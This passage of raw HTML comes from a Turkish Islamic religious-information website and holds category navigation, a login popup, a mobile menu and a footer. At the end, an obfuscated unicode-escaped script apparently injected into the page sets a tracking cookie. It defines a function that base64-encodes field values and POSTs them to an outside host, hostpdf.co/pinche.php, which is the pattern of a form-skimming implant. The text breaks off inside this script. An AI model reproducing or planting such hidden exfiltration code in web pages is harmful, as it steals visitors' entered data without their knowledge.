Bilgiler</a></li><li class="cat-item cat-item-48"><a href="https://dinimislam.com/kategori/iman/">İman</a></li><li class="cat-item cat-item-50"><a href="https://dinimislam.com/kategori/islam/">İslam</a></li><li class="cat-item cat-item-52"><a href="https://dinimislam.com/kategori/isra-ve-mirac/">İsrâ ve Miraç</a></li><li class="cat-item cat-item-53"><a href="https://dinimislam.com/kategori/kader/">Kader</a></li><li class="cat-item cat-item-184"><a href="https://dinimislam.com/kategori/kurban/">Kurban</a></li><li class="cat-item cat-item-54"><a href="https://dinimislam.com/kategori/makaleler/">Makaleler</a></li><li class="cat-item cat-item-55"><a href="https://dinimislam.com/kategori/melekler/">Melekler</a></li><li class="cat-item cat-item-57"><a href="https://dinimislam.com/kategori/onemli-gun-ve-geceler/mevlid-kandili/">Mevlid Kandili</a></li><li class="cat-item cat-item-61"><a href="https://dinimislam.com/kategori/namaz/">Namaz</a></li><li class="cat-item cat-item-60"><a href="https://dinimislam.com/kategori/onemli-gun-ve-geceler/">Önemli Gün ve Geceler</a></li><li class="cat-item cat-item-135"><a href="https://dinimislam.com/kategori/fikih/oruc-fikih/">Oruç</a></li><li class="cat-item cat-item-65"><a href="https://dinimislam.com/kategori/peygamberler/peygamber-efendimiz/">Peygamber Efendimiz</a></li><li class="cat-item cat-item-64"><a href="https://dinimislam.com/kategori/peygamberler/">Peygamberler</a></li><li class="cat-item cat-item-67"><a href="https://dinimislam.com/kategori/peygamberlere-iman/">Peygamberlere İman</a></li><li class="cat-item cat-item-68"><a href="https://dinimislam.com/kategori/ramadan-ayi/">Ramadan Ayı</a></li><li class="cat-item cat-item-69"><a href="https://dinimislam.com/kategori/ridde/">Ridde</a></li><li class="cat-item cat-item-70"><a href="https://dinimislam.com/kategori/mezhepler/safii/">Şafii</a></li><li class="cat-item cat-item-249"><a href="https://dinimislam.com/kategori/siirler/">Şiirler</a></li><li class="cat-item cat-item-71"><a href="https://dinimislam.com/kategori/siyer/">Siyer</a></li><li class="cat-item cat-item-190"><a href="https://dinimislam.com/kategori/tarihi-mekanlar/">Tarihi Mekanlar</a></li><li class="cat-item cat-item-73"><a href="https://dinimislam.com/kategori/umre/">Umre</a></li><li class="cat-item cat-item-76"><a href="https://dinimislam.com/kategori/zekat/">Zekat</a></li></ul></aside></div><div id="load-more-scroll-wrapper"><div style="display:none" class="page-load-status"><div class="loader-ellips infinite-scroll-request">
<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg></div><p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p><p class="infinite-scroll-error">Tekrar deneyiniz.</p></div></div></div></div></div></main><div class="progress-wrap">
<svg class="progress-circle svg-content" width="38" height="38" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div></div><div id="geoit-login" class="geoit_login"><div class="geoit_login-wrapper userLogin"><div class="login_headline"><span>Giriş Yap</span> <button type="button" data-toggle="geoit-login" class="uckan-btn--fab login-close"><i class="gi gi-close"></i></button></div><div class="geoit_login_232"><p>Dinim İslam ayrıcalıklarından yararlanmak için hemen giriş yapın veya hesap oluşturun, üstelik tamamen ücretsiz!</p><div class="widget-social-accounts geo-f11p241"><a class="reg_btn" href="https://dinimislam.com/hesabim/?e=giris">Giriş Yap</a><a class="" href="https://dinimislam.com/hesabim/?e=kayit">Kayıt Ol</a></div></div></div></div><div id="geo_mobil_menu" class="geo_mobil_menu_style_1" style="display:none"><div class="geo_mobil_menu_header"><button class="geo_mobil_log" data-toggle="geoit-login">Giriş Yap</button><div role="switch" aria-checked="false" id="SwitchCase" class="geo-switch-button Off" aria-label="Gece Modu"><div class="geo-switch" aria-hidden="true"></div></div><button data-toggle="geo_mobil_menu" class="mobile-menu-icon geo_mobile_menu_close"><span>Geri Dön</span></button></div><div class="geo_mobil_menu_nav"><ul id="menu-header-1" class="menu-mobil"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57"><a href="https://dinimislam.com/"><i class="dashicons dashicons-admin-home"></i> Ana Sayfa</a></li><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://dinimislam.com/hakkimizda/"><i class="about"></i> Hakkımızda</a></li><li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://dinimislam.com/kategori/ilmihal-bilgiler/">İlmihal Bilgiler</a></li><li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://dinimislam.com/kategori/mezhepler/">Mezhepler</a></li><li id="menu-item-1830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1830"><a href="#">Soru Cevap</a><ul class="sub-menu"><li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://dinimislam.com/kategori/peygamberler/">Peygamberler</a></li><li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://dinimislam.com/akaid/">Akâid</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://dinimislam.com/fikih/">Fıkıh</a></li><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://dinimislam.com/ridde/">Ridde</a></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://dinimislam.com/muamelat/">Muamelât</a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://dinimislam.com/kalbin-ve-diger-organlarin-gunahlari/">Kalbin Ve Organların Günahları</a></li><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://dinimislam.com/nikah/">Nikâh</a></li><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://dinimislam.com/oruc/">Oruç</a></li><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://dinimislam.com/hac/">Hac</a></li></ul></li><li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1331"><a href="https://dinimislam.com/kategori/dersler/">Dersler</a><ul class="sub-menu"><li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1492"><a href="https://dinimislam.com/hutbeler/">Hutbeler</a></li><li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1728"><a href="https://dinimislam.com/sohbetlerimiz/">Sohbetlerimiz</a></li></ul></li><li id="menu-item-1811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1811"><a href="https://dinimislam.com/kategori/siirler/">Şiirler</a></li><li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://dinimislam.com/iletisim/">Bize Sorun</a></li></ul></div><div class="geo_mobil_menu_footer"><form role="search" method="get" class="search-form" action="https://dinimislam.com/">
<label>
<span class="screen-reader-text">Arama:</span>
<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Ara" /></form></div></div><footer id="footer" class="light-mode"><div class="footer__bottom"><div class="container"><div class="header__row"><p>© Copyright 2025, Design: <strong><a href="https://yapimajans.com.tr/" target="_blank" rel="noopener">Yapım Ajans</a></strong></p><div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://dinimislam.com/hakkimizda/">HAKKIMIZDA</a></li><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://dinimislam.com/gizlilik/">GİZLİLİK</a></li><li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://dinimislam.com/kunye/">KÜNYE</a></li><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://dinimislam.com/iletisim/">İLETİŞİM</a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/geoit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">window.addEventListener('load',async function(){try{if(!('serviceWorker' in navigator)){return}
const registration=await navigator.serviceWorker.ready;if(!('periodicSync' in registration)){console.log('Periodic sync not supported');return}
const status=await navigator.permissions.query({name:'periodic-background-sync',});if(status.state==='granted'){try{await registration.periodicSync.register('content-sync',{minInterval:24*60*60*1000});console.log('Periodic sync registered')}catch(error){console.error('Periodic sync registration failed:',error)}}}catch(error){console.error('Periodic sync setup failed:',error)}})</script> <script id="udwsvp" type="litespeed/javascript">var tzfqedfc="\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u